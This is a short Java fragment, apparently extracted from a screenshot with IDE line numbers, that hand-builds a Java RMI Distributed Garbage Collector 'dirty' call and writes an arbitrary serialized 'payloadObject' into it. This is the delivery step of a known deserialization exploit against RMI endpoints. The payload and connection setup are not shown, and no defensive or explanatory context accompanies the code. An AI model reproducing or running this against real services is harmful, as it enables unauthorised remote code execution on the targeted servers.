 73 @SuppressWarnings ( "resource" )
74 final ObjectOutputStream objOut = new MarshalOutputStream(dos);
75
76 objOut.writeLong( val: 2); // DGC
77 objOut.writeInt( val: 0);
78 objOut.writeLong( val: 0);
79 objOut.writeShort( val: 0);
80
81 objOut.writeInt( val: 1); // dirty
82 objOut.writeLong( val: -669196253586618813L);
83
84 objOut.writeObject(payloadObject);
85
86 os.flush();